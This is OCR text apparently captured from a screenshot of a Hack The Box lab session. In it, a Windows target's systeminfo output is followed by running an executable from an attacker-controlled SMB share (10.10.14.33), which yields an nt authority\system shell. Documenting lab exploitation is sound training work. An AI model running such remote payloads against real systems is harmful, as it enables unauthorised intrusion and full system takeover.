 Microsoft Windows (x86...
root@kamalprojects: ~
01:07 CARRA
root@kamalprojects: ~
File Actions Edit View Help
root@kamalprojects: ~
Virtual Memory: In Use: 546 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
c:\Users>
c:\Users>\\10.10.14.33\temp\kamalprojects.exe
\\10.10.14.33\temp\kamalprojects.exe
c:\Windows\System32>
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>cd ..
cd ..
c:\Windows>cd ..
cd ..
c:\>dir roo
[0] 0:openvpn 1:python- 5:ftp 6:nc* "kamalprojects" 13:07 14-cig-20